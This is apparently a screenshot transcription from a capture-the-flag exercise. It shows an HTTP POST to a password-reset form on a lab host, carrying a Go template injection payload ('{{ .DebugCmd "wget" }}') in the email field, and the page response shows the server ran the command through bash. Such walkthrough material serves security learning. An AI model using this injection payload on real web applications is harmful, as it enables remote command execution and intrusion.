 POST /forgot/ HTTP/1.1
Host: 10.10.11.113:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://10.10.11.113:8080
Connection: keep-alive
Referer: http://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
email={{ .DebugCmd "wget" }}
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: /bin/bash: wget: command not found
41
42
43 <button class="btn btn-primary btn-lg btn-block"
type="submit">
Login
</button>